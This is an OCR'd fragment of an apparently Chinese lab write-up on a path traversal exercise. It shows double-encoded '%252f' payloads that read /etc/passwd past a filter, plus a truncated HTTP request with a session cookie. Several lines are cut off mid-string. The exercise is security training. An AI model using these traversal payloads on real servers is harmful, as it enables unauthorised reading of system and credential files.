
码。
试了试双写不行，二次编码也不行，防护应该不是剔除。
./....//....//....//etc/passwd
.%252f....%252f%252f....%252f%252f....%252f%252f
看了官方答案和
z3nsh3ll
详细解答，只是把要过滤的特
殊字符斜线 / 二次编码即可。
..%252f..%252f..%252fetc/passwd
因此成功解决。
GET /image?filename=.%252f..%252f%252f..%252f%2
Host: 0af700990422e09d807c4e50007300b4.web-secu
Cookie: session=Mn7ofDrzZJBGd8aA7kE359u37yjxXgQ